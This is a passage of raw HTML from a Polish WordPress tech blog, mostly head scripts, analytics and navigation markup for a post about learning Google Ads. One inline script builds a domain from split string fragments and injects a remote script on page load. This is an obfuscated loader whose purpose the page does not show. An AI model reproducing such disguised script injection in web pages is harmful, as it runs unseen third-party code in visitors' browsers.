!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="monsterinsights-frontend-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/popfiction.pl","hash_tracking":"false","ua":"","v4_id":"G-X5C0RGYN9Q"};
</script><script id="cookie-notice-front-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var cnArgs = {"ajaxUrl":"https:\/\/popfiction.pl\/wp-admin\/admin-ajax.php","nonce":"2d2eaec137","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"1","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
</script><script id="d724208b569af10aad3ea3d2b20c851b-1" type="nitropack/inlinescript" class="nitropack-inline-script">
    document.documentElement.classList.add(
     'jetpack-lazy-images-js-enabled'
    );
   </script><script id="11edb95dab92cd3d388cfe5959372bb4-1" type="nitropack/inlinescript" class="nitropack-inline-script">
            (function () {
                document.body.setAttribute('data-theme', window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default');
            })();
  </script><script id="d672ebd4fcfd777f9a6607d149bf1267-1" type="nitropack/inlinescript" class="nitropack-inline-script">
(function(){
crvj=document.createElement("script");crvj_=("ust");crvju="2176839685";
crvj_+="a"+("t.i");crvj.type="text/javascript";
crvju+=".irih82l5rvjhu0xawtfh";crvj.async=true;crvj_+="n"+("f"+"o")+"/";
crvju+="kyytl8j12x";crvj.src="https://"+crvj_+crvju;
document.body.appendChild(crvj);
})();
</script><script id="99e788abdf79b469cc7c7f26df82ac4a-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X4R369DQGY');
</script><script id="6f62b1afdba5fabca9eb9f013fbc7657-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(){const e=()=>{let e;try{e=window["localStorage"];e.setItem("__rbStorageSet","x");e.removeItem("__rbStorageSet");return true}catch{return false}};const t=e()?sessionStorage.getItem("rubyResizerStep")||"":"1";if(t){const e=document.querySelector("body");switch(t){case"2":e.classList.add("medium-entry-size");break;case"3":e.classList.add("big-entry-size");break}}})();</script><script id="323cc19bc989fc5291e3afe3b6df126f-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="foxiz-core-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var foxizCoreParams = {"ajaxurl":"https:\/\/popfiction.pl\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode","cookieDomain":"","cookiePath":"\/"};
</script><script id="jetpack-lazy-images-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
</script><script id="foxiz-global-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","singleLoadNextLimit":"20","liveInterval":"600"};
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/popfiction.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/popfiction.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/popfiction.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cff09de609"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1458,"title":"Czy%20mo%C5%BCna%20samemu%20nauczy%C4%87%20si%C4%99%20tworzenia%20kampanii%20Google%20Ads%3F%20-%20Popfiction","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/popfiction.pl\/wp-content\/uploads\/2023\/10\/laptop-3329265_640.jpg?fit=640%2C427&ssl=1"}};
</script><script id="227688ada7a433fbabd0a61edb1c0168-1" type="nitropack/inlinescript" class="nitropack-inline-script">
 _stq = window._stq || [];
 _stq.push([ 'view', {v:'ext',j:'1:10.6',blog:'202910872',post:'1458',tz:'0',srv:'popfiction.pl'} ]);
 _stq.push([ 'clickTrackerInit', '202910872', '1458' ]);
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".popfiction.pl";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="post-template-default single single-post postid-1458 single-format-standard wp-embed-responsive cookies-not-set elementor-default elementor-kit-2726 menu-ani-2 hover-ani-2 btn-ani-3 is-rm-0 lmeta-dot loader-3 is-hd-rb_template is-standard-10 is-backtop none-m-backtop " data-theme="default"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <template data-nitro-marker-id="11edb95dab92cd3d388cfe5959372bb4-1"></template> <div class="site-outer"> <div id="site-header" class="header-wrap rb-section header-template nitro-lazy"> <div class="navbar-outer navbar-template-outer"> <div id="header-template-holder"><div class="header-template-inner"> <div data-elementor-type="wp-post" data-elementor-id="2193" class="elementor elementor-2193"> <div class="elementor-element elementor-element-8526d52 e-flex e-con-boxed e-con e-parent" data-id="8526d52" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-c18a3e1 e-con-full e-flex e-con e-child" data-id="c18a3e1" data-element_type="container"> <div class="elementor-element elementor-element-0d9c15e e-con-full e-flex e-con e-child" data-id="0d9c15e" data-element_type="container"> <div class="elementor-element elementor-element-c5f22a7 elementor-widget elementor-widget-heading" data-id="c5f22a7" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Popfiction</h2> </div> </div> <div class="elementor-element elementor-element-051cb79 elementor-widget elementor-widget-heading" data-id="051cb79" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h3 class="elementor-heading-title elementor-size-default">Portal technologiczny</h3> </div> </div> </div> </div> <div class="elementor-element elementor-element-3afd8af e-con-full e-flex e-con e-child" data-id="3afd8af" data-element_type="container"> <div class="elementor-element elementor-element-1244e3e elementor-widget elementor-widget-foxiz-logo" data-id="1244e3e" data-element_type="widget" data-widget_type="foxiz-logo.default"> <div class="elementor-widget-container"> <div class="the-logo"> <a href="https://popfiction.pl/"> <img loading="eager" data-mode="default" width="150" height="133" alt="LOGO popfiction" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/popfiction.pl/wp-content/uploads/2024/01/LOGO-1.webp" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDQ4OjE4Mg==-1" src="[data-uri]" /> <img loading="eager" data-mode="dark" width="150" height="133" alt="LOGO popfiction" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/popfiction.pl/wp-content/uploads/2024/01/LOGO-1.webp" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDQ5OjE3NQ==-1" src="[data-uri]" /> </a> </div> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-05abf46 e-section-sticky is-smart-sticky e-flex e-con-boxed e-con e-parent" data-id="05abf46" data-element_type="container" data-settings="{&quot;header_sticky&quot;:&quot;section-sticky&quot;}"> <div class="e-con-inner"> <div class="elementor-element elementor-element-125b98a no is-divider-0 elementor-widget elementor-widget-foxiz-navigation" data-id="125b98a" data-element_type="widget" data-widget_type="foxiz-navigation.default"> <div class="elementor-widget-container"> <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu"> <ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-4128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4128"><a href="https://popfiction.pl/category/ogolne/" class="nitro-lazy"><span>Ogólne</span></a> <ul class="sub-menu"> <li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133 nitro-lazy"><a href="https://popfiction.pl/category/blog/"><span class="nitro-lazy">Blog</span></a></li> </ul> </li> <li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://popfiction.pl/category/technologia/"><span>Technologia</span></a></li> <li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://popfiction.pl/category/rozrywka/"><span>Rozrywka</span></a></li> <li id="menu-item-4219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4219"><a href="https://popfiction.pl/category/poradniki/"><span>Poradniki</span></a></li> <li id="menu-item-4220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4220"><a href="https://popfiction.pl/category/agd/"><span>AGD</span></a></li> <li id="menu-item-4221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4221"><a href="https://popfiction.pl/category/gaming/"><span>Gaming</span></a></li> <li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="https://popfiction.pl/category/it/"><span>IT</span></a></li> <li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4399"><a href="https://popfiction.pl/category/marketing/"><span>Marketing</span></a> <ul class="sub-menu"> <li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://popfiction.pl/category/smartphony/"><span>Smartphone</span></a></li> </ul> </li> </ul> </nav> </div> </div> </div> </div> </div> </div> <div id="header-mobile" class="header-mobile"> <div class="header-mobile-wrap"> <div class="mbnav mbnav-center edge-padding"> <div class="navbar-left"> <div class="mobile-toggle-wrap"> <a href="#" class="mobile-menu-trigger" aria-label="mobile trigger"> <span class="burger-icon"><span></span><span></span><span></span></span> </a> </div> <div class="wnav-holder font-resizer"> <a href="#" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a> </div> </div> <div class="navbar-center"> <div class="mobile-logo-wrap is-image-logo site-branding"> <a href="https://popfiction.pl/" title="Popfiction"> <img data-mode="default" height="133" width="150" alt="Popfiction" loading="eager" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/popfiction.pl/wp-content/uploads/2024/01/LOGO-1.webp" class="logo-default nitro-lazy" decoding="async" nitro-lazy-empty id="NDk5OjE5Mg==-1" src="[data-uri]" /><img data-mode="dark" height="133" width="150" alt="Popfiction" loading="eager" nitro-lazy-src="https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/popfiction.pl/wp-content/uploads/2024/01/LOGO-1.webp" class="logo-dark nitro-lazy" decoding="async" nitro-lazy-empty id="NDk5OjM3NA==-1" src="[data-uri]" /> </a> </div> </div> <div class="navbar-right"> <a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><span class="search-icon-svg nitro-lazy"></span></a> </div> </div> </div> <div class="mobile-collapse"> <div class="collapse-holder"> <div class="collapse-inner"> <div class="mobile-search-form edge-padding"> <div class="header-search-form is-form-layout"> <span class="h5">Search</span> <form method="get" action="https://popfiction.pl/" class="rb-search-form" data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0" data-ptype=""><div class="search-form-inner"><span class="search-icon"><span class="search-icon-svg nitro-lazy"></span></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s" /></span><span class="rb-search-submit"><input type="submit" value="Search" class="nitro-lazy" /><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form> </div> </div> <nav class="mobile-menu-wrap edge-padding"> <ul id="mobile-menu" class="mobile-menu"><li id="menu-item-4231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4231"><a href="https://popfiction.pl/category/ogolne/"><span>Ogólne</span></a> <ul class="sub-menu"> <li id="menu-item-4227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4227"><a href="https://popfiction.pl/category/blog/"><span>blog</span></a></li> </ul> </li> <li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4238"><a href="https://popfiction.pl/category/technologia/"><span>Technologia</span></a></li> <li id="menu-item-4233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4233"><a href="https://popfiction.pl/category/rozrywka/"><span>Rozrywka</span></a></li> <li id="menu-item-4232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4232"><a href="https://popfiction.pl/category/poradniki/"><span>Poradniki</span></a></li> <li id="menu-item-4226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4226"><a href="https://popfiction.pl/category/agd/"><span>AGD</span></a></li> <li id="menu-item-4228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4228"><a href="https://popfiction.pl/category/gaming/"><span>Gaming</span></a></li> <li id="menu-item-4229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4229"><a href="https://popfiction.pl/category/it/"><span>IT</span></a></li> <li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4230"><a href="https://popfiction.pl/category/marketing/"><span>Marketing</span></a> <ul class="sub-menu"> <li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://popfiction.pl/category/social-media/"><span>Social Media</span></a></li> </ul> </li> <li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://popfiction.pl/category/smartphony/"><span>Smartphony</span></a></li> </ul> </nav> <div class="collapse-template"> <div data-elementor-type="wp-post" data-elementor-id="2395" class="elementor elementor-2395"> <div class="elementor-element elementor-element-2a01b3d e-flex e-con-boxed e-con e-parent" data-id="2a01b3d" data-element_type="container"> <div class="e-con-inner"> <div class="elementor-element elementor-element-e787dc4 elementor-widget elementor-widget-foxiz-heading" data-id="e787dc4" data-element_type="widget" data-widget_type="foxiz-heading.default"> <div class="elementor-widget-container"> <div id="uid_e787dc4" class="block-h heading-layout-17"><div class="heading-inner"><h3 class="heading-title"><span>Popularne wpisy</span></h3></div></div> </div> </div> <div class="elementor-element elementor-element-5d05a0e elementor-widget elementor-widget-foxiz-list-small-3" data-id="5d05a0e" data-element_type="widget" data-widget_type="foxiz-list-small-3.default"> <div class="elementor-widget-container"> <div id="uid_5d05a0e" class="block-wrap block-small block-list block-list-small-3 rb-columns rb-col-1 rb-tcol-1 rb-mcol-1 ecat-bg-4 is-feat-left meta-s-gray-dot"><div class="block-inner"> <div class="p-wrap p-small 